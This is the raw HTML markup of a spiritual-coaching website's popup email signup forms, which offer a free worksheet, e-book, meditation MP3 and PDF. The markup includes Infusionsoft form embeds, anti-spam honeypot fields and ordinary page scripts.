				<div class="elementor-element elementor-element-110c34b2 elementor-widget elementor-widget-heading" data-id="110c34b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Send Your <strong>FREE</strong> Creator’s Path Worksheet?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f9304cc elementor-widget elementor-widget-text-editor" data-id="2f9304cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enter your email below and I’ll send you a link to download The Creator’s Path worksheet &amp; guide. Plus, I’ll keep you in the loop each week with my newest videos, blogs, and other exclusive content to support your spiritual journey.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-542bb229 elementor-widget elementor-widget-html" data-id="542bb229" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe
    src="https://go.saratogaocean.com/widget/form/2t82lwGQvYrjqcWpeV7g"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-2t82lwGQvYrjqcWpeV7g" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Creator's Path worksheet signup form"
    data-height="460"
    data-layout-iframe-id="inline-2t82lwGQvYrjqcWpeV7g"
    data-form-id="2t82lwGQvYrjqcWpeV7g"
    title="Creator's Path worksheet signup form"
        >
</iframe>
<script src="https://go.saratogaocean.com/js/form_embed.js"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-4bcbea53 elementor-widget elementor-widget-text-editor" data-id="4bcbea53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>My privacy promise:</strong> I promise to keep your email address safe. Your information is 100% secure and will never be sold or shared. To learn more, see my <a style="color: #555; text-decoration: underline;" href="https://saratogaocean.com/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7091" class="elementor elementor-7091 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.ele-popup-life-purpose-ebook&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4af9504 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="4af9504" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1df2b72" data-id="1df2b72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94e9378 elementor-widget elementor-widget-progress" data-id="94e9378" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-94e9378">
				50% Complete			</span>
		
		<div aria-labelledby="elementor-progress-bar-94e9378" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="50">
			<div class="elementor-progress-bar" data-max="50">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c902108 elementor-widget elementor-widget-text-editor" data-id="c902108" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Almost there! Please complete this form and click the button below to gain instant access.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41087cfc elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="41087cfc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40aeb279" data-id="40aeb279" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd938a elementor-widget elementor-widget-image" data-id="5dd938a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="692" height="583" src="https://saratogaocean.com/content/uploads/2024/10/5Steps_standard_img.png" class="attachment-large size-large wp-image-7093" alt="5 Steps to Discover Your Life&#039;s Purpose ebook &amp; meditation" srcset="https://saratogaocean.com/content/uploads/2024/10/5Steps_standard_img.png 692w, https://saratogaocean.com/content/uploads/2024/10/5Steps_standard_img-300x253.png 300w" sizes="(max-width: 692px) 100vw, 692px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac4391a" data-id="ac4391a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b829156 elementor-widget elementor-widget-heading" data-id="1b829156" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Yes, I'm ready to start the journey of <span style="color: #2374de">Discovering My Life's Purpose</span>. Send me my FREE e-book and MP3 meditation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d97cc1 elementor-widget elementor-widget-text-editor" data-id="8d97cc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>I&#8217;ll keep you in the loop weekly about my best new articles, videos, and the occasional special offer.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7d0cb84e elementor-widget elementor-widget-html" data-id="7d0cb84e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_fc1ae7f1ef6f245ed87623a6598c91ab" method="POST"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.1" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="jJKd7uo9KFDGqxAZF/npdQcwXJ6OUzRhZ4IeEHG+NKNrKPKvfR3VSpur+lma/u4mmF4P/nQ4kc1wG6sFzeJEFTM9Lqu30PxmKe8hg71qL1eEbOOcEhU6F9byo9xVpFw1Z+u2foy67aTBBc3KQAPTHUbkMPRJPVslebbr7xCxEqhNmiYPv5eeXfc1q8KVK6+dkvtu4nw0dJkYiwd/LgZS4wRNMbt9QHnWomIxJi2dSvBNziKJY2v140C8ueJa8oC4JRGCl7M8Rjf8GYItbGEo017BPI/XtpOkiE4S+7ocEsH1lvmd48AT+cDfQZimTMg7Rhcy2Q+s31BYpwBn/Pb0/1t2dGyRLx9lcLXVnQdlsId1o4mDVxffSLWx4wso5WlPgGPA4r++nckeDVhFZwZgJKsSvCC75v62bzhL5qdIX11ffSNIpJVlDxI24nzklxpdQ0krXDrVJns2I0ZfmSfPOj2fjIXovFHr4q096KNkwQpIteqacCYO6I5heQxt9iI0oujAt2Y3Ofer7H/d/hbWp73ofiaLKjo3ffWBmz3qhwqwt3ULRz3Dw0xXc/AQWP3T16Ufq07OHO3ced+hjOIe5v2OGqq+IKFSt7taTdB31Fx3xBv5jK1sazS8Ng7TF3ZETTAH+tWtrKpVAo/X0DuWPH0A4aRDkXDhvZ/eHEYeyxjCKtaR1/vRKsE+BC+lfXpw5JU8NbiOnTPN1RJAAejj4UpKkRupZ/+y5JkiSZdTadbPygAUCsbngB2+DfPR6X7VORpbSmqZtClEjlzPJlOlgCzz/76pkEAxNoFwAtwqduOfqK+dv55T2HQ6fu9g5oQVGbnV0w4xqNEAIOCrj8P3hs4yhqZQi5NMsGwnFM5JghTqWrDFQyKF4ATfSjVjPXXSE4giyWS8iiCFbgvm+hkGYpt1/JumFpkJxMydoNrrHL1PkI/M/wagAOuX8iEEOb+2HxiXNE8fau+r5IR2sn8lGVjpC/25GgbZbZZsi5IG1eOfbsLOWPcYdhmskGfVomKB1sTkpvlTBn34B/75Bsti/uhJuc5wUz5DWhR2jS71uTloROSkKilvVvm0brRmqrGmpK2Bn6d4A61N61VSEytVJa4LW3RmVZnyH5bYrAtlerHCOGpocLugtuvVANUd3lvTBewRl5KapF0doyFicvIHaA==" /><input type="hidden" name="formid" value="9b1apNsCyeALJk89VFcTXqeMH" /><input type="hidden" name="formname" value="5e8848hqBv9r7hbhjnDN3iOkF8TV8fVQlDJV3xOR6OE62B4" />                    	<div class="infusion-field font-scale-6">  			<label for="Lr5n4tPRx5rTFpn3MMXqOiBnMiBnMDlEYYrQaLsMkgC">Your First Name</label>  			<label for="72xDWnOxbC8foMSbwBjxcQ"  style="position: absolute;top: -8593px; left: -8851px;">Email*</label><input tabindex="255" id="sk_72xDWnOxbC8foMSbwBjxcQ" name="72xDWnOxbC8foMSbwBjxcQ" placeholder="Email *" type="text"  autocomplete="a798" style="position: absolute;top: -8301px;left: -8248px;"  /> <label for="phone[cell]"  style="position: absolute;top: -9010px; left: -9696px;">phone[cell]*</label><input tabindex="119" id="sk_phone[cell]" type="tel" autocomplete="a9442" name="phone[cell]" value="" style="position: absolute;top: -7946px; left: -8599px;"><label for="name[first]"  style="position: absolute;top: -8192px; left: -9398px;">name[first]</label><input tabindex="146" id="sk_name[first]" type="text" autocomplete="a2682" name="name[first]" value="" style="position: absolute;top: -7977px; left: -9345px;"><label for="inf_field_FirstName" style="position: absolute;top: -9848px; left: -8253px;">FirstName</label><input class="infusion-field-input" id="sk_Lr5n4tPRx5rTFpn3MMXqOiBnMiBnMDlEYYrQaLsMkgC" name="Lr5n4tPRx5rTFpn3MMXqOiBnMiBnMDlEYYrQaLsMkgC" placeholder="What should I call you?" type="text" tabindex="41" /><label for="LName"  style="position: absolute;top: -8601px; left: -9618px;">LName*</label><input tabindex="101" id="sk_LName" type="text" autocomplete="a1978" name="LName" value="" style="position: absolute;top: -9859px; left: -8634px;"><label for="your_website"  style="position: absolute;top: -8234px; left: -9784px;">website*</label><input tabindex="140" id="sk_your_website" type="url" autocomplete="a4347" name="your_website" value="" style="position: absolute;top: -8089px; left: -9958px;">  	</div>  	<div class="infusion-field font-scale-6">  			<label for="6aDG19umpdaWLlcUo3zjga">Email Address*</label>  			<label for="70UQCh1p3wuLmG84Qp2jr6"  style="position: absolute;top: -8655px; left: -8623px;">Email*</label><input tabindex="247" id="sk_70UQCh1p3wuLmG84Qp2jr6" name="70UQCh1p3wuLmG84Qp2jr6" placeholder="Your Email Address Here..." type="text"  autocomplete="a911" style="position: absolute;top: -9328px;left: -9467px;"  /> <input class="infusion-field-input" id="sk_6aDG19umpdaWLlcUo3zjga" name="6aDG19umpdaWLlcUo3zjga" placeholder="Enter your best email" type="email" required tabindex="42" /><input class="infusion-field-input-naijt" id="sk_inf_field_Email" name="inf_field_Email" placeholder="Enter your best email" type="email" tabindex="518" autocomplete="off" style="position: absolute;top: -7843px; left: -8860px;" value="" novalidate="novalidate" /><label for="3b3GpihIoWY6FduIXp4R5L"  style="position: absolute;top: -8363px; left: -7890px;">Email</label><input tabindex="245" id="sk_3b3GpihIoWY6FduIXp4R5L" name="3b3GpihIoWY6FduIXp4R5L" placeholder="Your Email Address Here..." type="text"  autocomplete="a191" style="position: absolute;top: -8476px;left: -8226px;"  /> <label for="3ndjJF3FU6gGXeWG2SDVSD"  style="position: absolute;top: -8253px; left: -9380px;">Email</label><input tabindex="214" id="sk_3ndjJF3FU6gGXeWG2SDVSD" name="3ndjJF3FU6gGXeWG2SDVSD" placeholder="Enter your email address" type="text"  autocomplete="a358" style="position: absolute;top: -8429px;left: -7993px;"  />   	</div>  	<div>  			<div>&nbsp;</div>  	</div>  	<div class="infusion-submit">  			<button class="infusion-recaptcha is-bold lp-btn-flat font-scale-6 line-height-scale-3 css-155o0zu" type="submit" tabindex="43">Send me my e-book and MP3 »</button>  	</div>  </form>    <script type="text/javascript" src="https://zy208.infusionsoft.app/app/webTracking/getTrackingCode"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.com/app/timezone/timezoneInputJs?xid=fc1ae7f1ef6f245ed87623a6598c91ab"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.app/app/webform/overwriteRefererJs"></script><script type="text/javascript">        document.addEventListener("DOMContentLoaded", function() {            if (typeof(form_urls) === "undefined") {                let form_urls = document.getElementsByName("spamkill_formurl");                form_urls.forEach(form_url => {                    let currentUrl = new URL(window.location.href);                    currentUrl.searchParams.append("og_formid", form_url.form.id);                    form_url.value = currentUrl.toString();                });            }        });        </script><script src="https://protect.spamkill.dev/v1/js/sodium-plus.min.js" type="text/javascript"></script>                        <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript"></script><script type="text/javascript">
document.getElementById("inf_form_fc1ae7f1ef6f245ed87623a6598c91ab").addEventListener('submit', function (event) {
event.stopPropagation();
}, true);
</script>
<script type="text/javascript" src="https://protect.spamkill.dev/v1/emailverify.js"></script>
<script>var emailfield = '58MWnWshXNWwTuxbbqaQ6xIj7pYDScofy1';</script>
                                                    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5a92e0 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="c5a92e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-062cd08" data-id="062cd08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea23105 elementor-widget elementor-widget-text-editor" data-id="ea23105" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>My privacy promise:</strong> I promise to keep your email address safe. I&#8217;ll use it to send you my best free stuff each week, personalize your experience, and let you know from time to time when I have a product that may interest you. I&#8217;ll never spam or sell your info. You can unsubscribe at any time from any email. Your information is 100% secure and will never be sold or shared. To learn more, see my <a style="color: #555; text-decoration: underline;" href="https://saratogaocean.com/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="7088" class="elementor elementor-7088 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.ele-popup-healing-light-meditation&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fe1d3a0 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="3fe1d3a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59277587" data-id="59277587" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d41b17e elementor-widget elementor-widget-progress" data-id="1d41b17e" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-1d41b17e">
				50% Complete			</span>
		
		<div aria-labelledby="elementor-progress-bar-1d41b17e" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="50">
			<div class="elementor-progress-bar" data-max="50">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-694e7fcb elementor-widget elementor-widget-heading" data-id="694e7fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where Can I Send Your <strong>FREE</strong> Healing Light Guided Meditation?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4ececa26 elementor-widget elementor-widget-text-editor" data-id="4ececa26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enter your email below and I’ll send you a link to download the mp3 audio file to save and listen to anywhere. Plus, I’ll keep you in the loop each week with my newest videos, blogs, and other exclusive content to support your spiritual journey.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-38f4155 elementor-widget elementor-widget-html" data-id="38f4155" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe
  src="https://go.saratogaocean.com/widget/form/6pnt1YbFGs2mdTQFq3MQ"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-6pnt1YbFGs2mdTQFq3MQ" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Healing Light meditation signup form"
  data-height="450"
  data-layout-iframe-id="inline-6pnt1YbFGs2mdTQFq3MQ"
  data-form-id="6pnt1YbFGs2mdTQFq3MQ"
  title="Healing Light meditation signup form"
      >
</iframe>
<script src="https://go.saratogaocean.com/js/form_embed.js"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-1643ac8e elementor-widget elementor-widget-text-editor" data-id="1643ac8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>My privacy promise:</strong> I promise to keep your email address safe. Your information is 100% secure and will never be sold or shared. To learn more, see my <a style="color: #555; text-decoration: underline;" href="https://saratogaocean.com/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6098" class="elementor elementor-6098 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.ele-popup-5-steps-stay-centered&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-15c24173 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="15c24173" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a0ca0" data-id="6a0ca0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47ee3189 elementor-widget elementor-widget-progress" data-id="47ee3189" data-element_type="widget" data-widget_type="progress.default">
				<div class="elementor-widget-container">
								<span class="elementor-title" id="elementor-progress-bar-47ee3189">
				50% Complete			</span>
		
		<div aria-labelledby="elementor-progress-bar-47ee3189" class="elementor-progress-wrapper" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="50">
			<div class="elementor-progress-bar" data-max="50">
				<span class="elementor-progress-text"></span>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-538a8a2c elementor-widget elementor-widget-heading" data-id="538a8a2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Where should I send the PDF download for <i>5&nbsp;Steps to Stay Centered</i>?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e87a827 elementor-widget elementor-widget-text-editor" data-id="5e87a827" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enter your email below and I’ll send you a &#8220;cheat sheet&#8221; of these 5 Steps, so you can save or print it out for easy reference. Plus, I’ll keep you in the loop each week with my newest videos, blogs, and other exclusive content to support your spiritual journey.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-72538bd4 elementor-widget elementor-widget-html" data-id="72538bd4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_2581ca2842ed7e555de873d81c4a0eee" method="POST"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.1" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="z0PkMWbRQu31VNPaXpSs1I0FooyEp3kBUTn6EtkhDFps3xmIyD9n3MgWlIGEE7FVOXky0gJQgJ4IPD+wOrugYIMQ3IuYKoIeRjf8/s2jD2mgZmDb/xqQV5VknjqG+UJbZZ6cwAm75RN39U6PDlFVYC6OcIBOWtWJKFh99ntWurWny4ckybW/[base64]/pXaAelLtIzo/EGBXXEDRuLTHRnQnvLauFqbb18jm6PBtOgoHYhxE8DzZncQnFLk3b4rFw/86NzatCm8cxW/YdAo2Y0sADP1cCjaWiQigXfzgmn8qkiyoxAxyqUv7d3JeoUZ62musFHJ1l84Py5nUu28fZMIH2Bdv0ZzhkPQ/peyGI8g3aw3zZhho5uXkk3Uhk2IWQeIYdAkWuLpJ7Z3d4jfIs0oYn1Htl86THuY0D0Z0TJ5TC+h8TGwJp1s7lKU56g2DOz/2hH5HFrlmFGhz/mqUwyx9121v0dpA5waZhLECGBgyCRthdpwlqUeOlo0565yzF4yUsPAaNhiGoZA+eR4rGbY5bS13EzCvvjEJVlAIiI6m04x5ZOUZ/Im+vYNs8zD8hytrKDd6wsNGOnMgCr8zJc0LDde1xGFAKDYGLkC5WBNI24TdikxqIZUeNEqUNIPlDQxa/7Ec7uYXfp/WTOPpcC9/LZPpUjd3AgesQAkl5EjPe8QJyVptm/9FC4FBF6Cuj429vtT2Ekv5Dn8tnjvcBe2h0mO5gM1c6wLkXNWvFK/WagrpHBpmkPgXMIXnndOrGmow0Owqx8cLNqoyy8TsO3ZDfvapidJFa0aAkP8VT9IY+eJOaqpswO3fAwCx3zUIesR58ZgM12ItJ7OPpCH20hnhcxsW/0Jork/6yzjE81GLGWodaheKRGflxRDe71lDfbLdr/xxHvGxa7fdq4miGVEhwHdT0xq9b5/qr3JN0N1yPVzr919QBxPa+w==" /><input type="hidden" name="formid" value="1ef8HYZXjA0eduo8jAMv7cRTH" /><input type="hidden" name="formname" value="1778vh2eVPSfOxiA0eA7lOdC9u10YSEqZocDr10iyqReC5S" />                    	<div class="infusion-field font-scale-6">  			<label for="nOHoj9LH55fCSKF0W38uSOQQJLvxE4Av0BRQJC3cyIh">First Name</label>  			<label for="3witUxN5h191NTddQKrws9"  style="position: absolute;top: -9606px; left: -9440px;">Email</label><input tabindex="275" id="sk_3witUxN5h191NTddQKrws9" name="3witUxN5h191NTddQKrws9" placeholder="Email *" type="text"  autocomplete="a528" style="position: absolute;top: -9063px;left: -9286px;"  /> <label for="your_website"  style="position: absolute;top: -8567px; left: -8084px;">website</label><input tabindex="106" id="sk_your_website" type="url" autocomplete="a4597" name="your_website" value="" style="position: absolute;top: -8578px; left: -8880px;"><label for="name[first]"  style="position: absolute;top: -8262px; left: -8147px;">name[first]</label><input tabindex="125" id="sk_name[first]" type="text" autocomplete="a7626" name="name[first]" value="" style="position: absolute;top: -8854px; left: -8667px;"><input class="infusion-field-input" id="sk_nOHoj9LH55fCSKF0W38uSOQQJLvxE4Av0BRQJC3cyIh" name="nOHoj9LH55fCSKF0W38uSOQQJLvxE4Av0BRQJC3cyIh" placeholder="What should I call you?" type="text" tabindex="31" /><input class="infusion-field-input-ktshz" id="sk_inf_field_FirstName" name="inf_field_FirstName" placeholder="What should I call you?" type="text" tabindex="511" autocomplete="off" style="position: absolute;top: -9941px; left: -9185px;" value="" novalidate="novalidate" /><label for="phone_number"  style="position: absolute;top: -8376px; left: -7986px;">number*</label><input tabindex="118" id="sk_phone_number" type="tel" autocomplete="a7737" name="phone_number" value="" style="position: absolute;top: -8800px; left: -8096px;"><label for="3CIP9VmnpuqniNXtIfvZBI"  style="position: absolute;top: -7941px; left: -8298px;">Email</label><input tabindex="296" id="sk_3CIP9VmnpuqniNXtIfvZBI" name="3CIP9VmnpuqniNXtIfvZBI" placeholder="Enter your email address" type="text"  autocomplete="a642" style="position: absolute;top: -7835px;left: -9150px;"  />   	</div>  	<div class="infusion-field font-scale-6">  			<label for="3NyIGYURpcEAlVrNTysiAW">Email Address*</label>  			<label for="6V9QmQTACZwT6YzzWlLPCp"  style="position: absolute;top: -9273px; left: -8564px;">Email</label><input tabindex="287" id="sk_6V9QmQTACZwT6YzzWlLPCp" name="6V9QmQTACZwT6YzzWlLPCp" placeholder="Enter your email address" type="text"  autocomplete="a150" style="position: absolute;top: -9484px;left: -8627px;"  /> <label for="email_address"  style="position: absolute;top: -9196px; left: -9095px;">address</label><input tabindex="111" id="sk_email_address" type="email" autocomplete="a1822" name="email_address" value="" style="position: absolute;top: -9314px; left: -8341px;"><label for="LastName"  style="position: absolute;top: -8386px; left: -8091px;">LastName*</label><input tabindex="167" id="sk_LastName" type="text" autocomplete="a7876" name="LastName" value="" style="position: absolute;top: -8393px; left: -9635px;"><input class="infusion-field-input" id="sk_3NyIGYURpcEAlVrNTysiAW" name="3NyIGYURpcEAlVrNTysiAW" placeholder="Enter your best email" type="email" required tabindex="32" /><input class="infusion-field-input-fjoqe" id="sk_inf_field_Email" name="inf_field_Email" placeholder="Enter your best email" type="email" tabindex="473" autocomplete="off" style="position: absolute;top: -9685px; left: -8805px;" value="" novalidate="novalidate" /><label for="45rVJbF9Hn0NQuTerb2Esg"  style="position: absolute;top: -8096px; left: -8225px;">Email*</label><input tabindex="234" id="sk_45rVJbF9Hn0NQuTerb2Esg" name="45rVJbF9Hn0NQuTerb2Esg" placeholder="Your Email Address Here..." type="text"  autocomplete="a261" style="position: absolute;top: -9735px;left: -9590px;"  />   	</div>  	<div>  			<div>&nbsp;</div>  	</div>  	<div class="infusion-submit">  			<button class="is-bold lp-btn-flat font-scale-6 line-height-scale-3 css-155o0zu" type="submit" tabindex="33">Send My Download Now</button>  	</div>  </form>    <script type="text/javascript" src="https://zy208.infusionsoft.app/app/webTracking/getTrackingCode"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.com/app/timezone/timezoneInputJs?xid=2581ca2842ed7e555de873d81c4a0eee"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script>  <script type="text/javascript" src="https://zy208.infusionsoft.app/app/webform/overwriteRefererJs"></script><script type="text/javascript">        document.addEventListener("DOMContentLoaded", function() {            if (typeof(form_urls) === "undefined") {                let form_urls = document.getElementsByName("spamkill_formurl");                form_urls.forEach(form_url => {                    let currentUrl = new URL(window.location.href);                    currentUrl.searchParams.append("og_formid", form_url.form.id);                    form_url.value = currentUrl.toString();                });            }        });        </script><script src="https://protect.spamkill.dev/v1/js/sodium-plus.min.js" type="text/javascript"></script>                        <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript"></script><script type="text/javascript">
document.getElementById("inf_form_2581ca2842ed7e555de873d81c4a0eee").addEventListener('submit', function (event) {
event.stopPropagation();
}, true);
</script>
<script type="text/javascript" src="https://protect.spamkill.dev/v1/emailverify.js"></script>
<script>var emailfield = '58MWnOzagencYeJTiveN1vDE4LMqzWqLLz';</script>
                                                    				</div>
				</div>
				<div class="elementor-element elementor-element-47615d3a elementor-widget elementor-widget-text-editor" data-id="47615d3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>My privacy promise:</strong> I promise to keep your email address safe. I’ll use it to send you my best free stuff each week, personalize your experience, and let you know from time to time when I have a product that may interest you. I’ll never spam or sell your info. <a style="color: #555; text-decoration: underline;" href="https://saratogaocean.com/privacy-policy/">Privacy Policy</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='wp-block-social-links-inline-css'>
